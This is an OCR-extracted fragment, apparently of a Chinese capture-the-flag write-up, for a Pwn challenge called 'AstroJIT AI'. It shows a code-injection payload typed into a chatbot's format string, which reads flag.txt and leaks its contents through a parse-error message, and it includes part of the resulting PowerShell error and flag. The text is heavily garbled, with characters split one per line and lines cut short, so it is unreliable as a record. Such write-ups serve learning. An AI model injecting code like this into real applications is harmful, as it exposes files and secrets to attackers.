
`Clone Army` 
没
细
看
，
后
面
有
空
复
现
吧
。
## AstroJIT AI

### Information

- Category: Pwn

- Points: 500

### Description

> AstroJIT AI, your new general-purpose chatbot for 
### Write-up

测
试
格
式
化
字
符
串
，
报
错
：
 AI
 `{ int.Parse(System.IO.F
问
，
可
以
注
入
代
码
，
直
接
用
, 0, 0 }`
 flag 
 fl
，
由
于
内
容
不
是
整
数
，
报
错
信
息
直
接
把
```csharp showLineNumbers=false

Weights: { int.Parse(System.IO.File.ReadAllText("fla
{ int.Parse(System.IO.File.ReadAllText("flag.txt")),
MethodInvocationException: /app/evil_corp_ai.ps1:424

Line |

 424 |              $weights = [Two.Second.Scholars.
     |              ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
     | Exception calling "CalculatePrecompiledWeight
     | "The input string

     | 'sun{evil-corp-one-uprising-at-a-time-folks-m